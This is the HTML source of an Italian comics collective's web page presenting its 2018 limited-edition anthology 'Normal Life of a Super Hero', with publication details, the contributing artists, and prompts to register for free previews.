	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1262 current_page_item menu-item-1271"><a href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/" aria-current="page">Normal Life of a Super Hero</a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-558"><a href="https://www.fulgorisumbra.com/category/news/"><span class="nav-drop-title-wrap">News e notizie<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://www.fulgorisumbra.com/category/news/">Tutte le notizie</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://www.fulgorisumbra.com/category/news/fanart/">Fanart</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://www.fulgorisumbra.com/category/news/eventi/">Eventi</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://www.fulgorisumbra.com/category/news/podcast/">Podcast</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:var(--global-palette3);  background:#e9f619;">New</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_account">
	<div class="header-mobile-account-wrap header-account-control-wrap header-account-action-link header-account-style-label_icon"><a href="https://www.fulgorisumbra.com/login/" class="header-account-button">						<span class="header-account-label">Login</span>
						<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></a></div></div><!-- data-section="header_mobile_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.fulgorisumbra.com/" rel="home" aria-label="Fulgoris Umbra"><img width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" class="custom-logo" alt="Fulgoris Umbra" decoding="async" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /><div class="site-title-wrap"><div class="site-title">Fulgoris Umbra</div><div class="site-description vs-sm-false">Fumetto e disegno</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Apri il menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Attiva/disattiva menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-1262" class="entry content-bg single-entry post-1262 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_66d528-a4" class="kt-row-layout-inner kt-row-has-bg kt-layout-id_66d528-a4"><div class="kt-row-layout-overlay kt-row-overlay-normal"></div><div class="kt-row-column-wrap kt-has-3-columns kt-gutter-wider kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row  kt-custom-first-width-35  kt-custom-second-width-30  kt-custom-third-width-35">
<div class="wp-block-kadence-column inner-column-1 kadence-column_595152-a5"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><img decoding="async" width="724" height="1024" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte-724x1024.jpg" alt="" class="wp-image-1264" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte-724x1024.jpg 724w, https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte-600x848.jpg 600w, https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte-212x300.jpg 212w, https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte-768x1086.jpg 768w, https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte.jpg 1000w" sizes="(max-width: 724px) 100vw, 724px" /><figcaption><strong>Normal Life <br>of a Super Hero</strong><br><em>2018</em></figcaption></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_c8e0a8-d9"><div class="kt-inside-inner-col">
<div class="wp-block-media-text alignwide" style="grid-template-columns:17% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" alt="" class="wp-image-682 size-full" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /></figure><div class="wp-block-media-text__content">
<h2 class="kt-adv-heading_080e2a-9c wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_080e2a-9c">Volume Normal Life of a Super Hero</h2>
</div></div>



<h6 class="kt-adv-heading_563d4b-bb wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_563d4b-bb">Pubblicazione:</h6>



<p class="has-theme-palette-9-color has-text-color"><span class="has-inline-color has-theme-palette-9-color">07 Luglio 2018</span></p>



<h6 class="kt-adv-heading_1d3ace-e3 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_1d3ace-e3">Pubblicato da:</h6>



<p class="has-theme-palette-9-color has-text-color">Fulgoris Umbra</p>



<p class="has-theme-palette-9-color has-text-color">Nato dalla collaborazione tra la Fulgoris Umbra e altri dieci disegnatori, anche loro nel campo dell&#8217;autoproduzione. Fatto nel marzo 2018, in questo numero trovere il risultato finale di un evento di otto ore di disegno, tutto a tema “la normale vita di un super eroe”.</p>



<h6 class="kt-adv-heading_b32c95-08 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_b32c95-08">Tiratura Limitata:</h6>



<p class="has-theme-palette-9-color has-text-color">50 copie</p>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_3c10cb-23"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_5f8dc5-2e"><div class="kt-block-spacer kt-block-spacer-halign-center" style="height:60px"></div></div>



<h5 class="kt-adv-heading_7020c8-7f wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_7020c8-7f">Disegnatori:</h5>



<p class="has-theme-palette-9-color has-text-color"><strong><span class="has-inline-color has-theme-palette-9-color"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/" data-type="URL" data-id="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a>, Orpheo, <a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a>, <a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a>, <a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></span></strong><br><br><em>Katia Serafini, Dario Bellinato, Giulio Bottega, Leonardo de Simone, Denise Tutino, Giulio Rosa, Federico Masala, Ilenia Bossi, Nakia Spizzo, Stefano Plez</em></p>



<h6 class="kt-adv-heading_390bf9-69 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_390bf9-69">Copertina:</h6>



<p class="has-theme-palette-9-color has-text-color"><span class="has-inline-color has-theme-palette-9-color"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></span></p>
</div></div>
</div></div></div>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_89a656-98" class="kt-row-layout-inner kt-layout-id_89a656-98"><div class="kt-row-column-wrap kt-has-3-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-center-wide kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row  kt-custom-first-width-10  kt-custom-second-width-80  kt-custom-third-width-10">
<div class="wp-block-kadence-column inner-column-1 kadence-column_bc083a-04"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_e2780d-a1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_3acc19-2f" class="kt-row-layout-inner kt-layout-id_3acc19-2f"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_d3b891-05"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_08df8b-58" class="kt-row-layout-inner kt-layout-id_08df8b-58"><div class="kt-row-column-wrap kt-has-3-columns kt-gutter-none kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_d21e6b-3c"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_348cf6-fe"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_8afe53-00" class="kt-row-layout-inner kt-row-has-bg kt-layout-id_8afe53-00"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_47fb3b-42"><div class="kt-inside-inner-col">
<div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-1024x1024.png" alt="" class="wp-image-2471" width="140" height="140" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-1024x1024.png 1024w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-768x768.png 768w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-1536x1536.png 1536w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-2048x2048.png 2048w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-600x600.png 600w, https://www.fulgorisumbra.com/wp-content/uploads/2021/01/icona-anteprima-100x100.png 100w" sizes="(max-width: 140px) 100vw, 140px" /></figure></div>



<h5 class="kt-adv-heading_42caa2-d7 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_42caa2-d7">Iscriviti e</h5>



<h2 class="kt-adv-heading_b57920-10 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_b57920-10">Leggi l&#8217;Anteprima</h2>



<p class="has-text-align-center has-text-color" style="color:#ffffff;font-size:14px">Puoi visualizzare <strong>GRATIS </strong>le anteprime delle storie del fumetto e se ti piace compralo in versione digitale o copia fisica</p>



<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_ee08d6-4d"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-custom kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false" href="https://www.fulgorisumbra.com/register/" style="border-radius:3px;border-width:1px"><span class="kt-btn-inner-text">Registrati</span></a></div></div>
</div></div>
</div></div></div>


</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_00d817-7d"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_6f769c-de" class="kt-row-layout-inner kt-row-has-bg kt-layout-id_6f769c-de"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_f0fe83-25"><div class="kt-inside-inner-col">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" alt="" class="wp-image-682" width="100" height="100" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 100px) 100vw, 100px" /></figure></div>



<h5 class="kt-adv-heading_c4c70b-37 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_c4c70b-37">Sei già Iscritto?</h5>



<h2 class="kt-adv-heading_93ca3b-df wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_93ca3b-df">Fai il login</h2>



<p class="has-text-align-center has-text-color" style="color:#ffffff;font-size:14px">e visualizza l&#8217;anteprima <strong>GRATUITAMENTE</strong></p>



<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_5a8654-7a"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-custom kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false" href="https://www.fulgorisumbra.com/login/" style="border-radius:3px;border-width:1px"><span class="kt-btn-inner-text">Login</span></a></div></div>
</div></div>
</div></div></div>
</div></div>
</div></div></div>



<p></p>
</div></div>
</div></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_9122c2-69"><div class="kt-inside-inner-col"></div></div>
</div></div></div>
<span class="kt-load-after-post"></span></div><!-- .entry-content -->
	</div>
</article><!-- #post-1262 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-center-half site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navigazione piè di pagina">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://www.fulgorisumbra.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.fulgorisumbra.com/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-519"><a href="https://www.fulgorisumbra.com/fumetto/">Fumetto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://www.fulgorisumbra.com/category/news/">News e notizie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:var(--global-palette3);  background:#e9f619;">New</span></a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/FulgorisUmbra" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/fulgoris_umbra/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-right content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/52676263" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
